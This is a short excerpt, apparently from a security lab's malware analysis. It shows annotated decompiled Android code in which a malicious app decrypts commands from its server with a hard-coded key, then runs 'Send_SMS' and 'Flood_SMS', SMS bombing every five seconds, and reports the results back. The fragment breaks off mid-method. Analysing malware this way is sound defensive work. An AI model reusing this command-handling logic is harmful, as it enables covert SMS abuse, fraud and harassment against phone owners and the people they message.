 protected void a(String arg6) {  // 指令解析
    JSONObject v3;
    super.onPostExecute(arg6);
    if(arg6 != null) {
        try {
            g.b.getClass();
            JSONObject v1 = new JSONObject(String.valueOf(a.a("26kozQaKwRuNJ24t", arg6).a()));
            String v2 = v1.getString("action");
            v3 = v1.getJSONObject("params");
            if(!v2.equals("Send_SMS")) {  // 发送短信
                goto label_22;  // 发送短信
            }
        }
        catch(Exception v0) {
            goto label_144;
        }

        try {
            c.c(g.a, v3);  // 发送短信，并将执行结果传给服务器
            goto label_22;
        }
        catch(Exception v4) {
            try {
                v4.printStackTrace();
            label_22:
                if(!v2.equals("Flood_SMS")) {  // 每5秒钟将指定内容发送到指定号码(类似于短信轰炸)
                    goto label_30;  // 每5秒钟将指定内容发送到指定号码(类似于短信轰炸)
                }
            }
            catch(Exception v0) {
                goto label_144;
            }
暗影安全实验室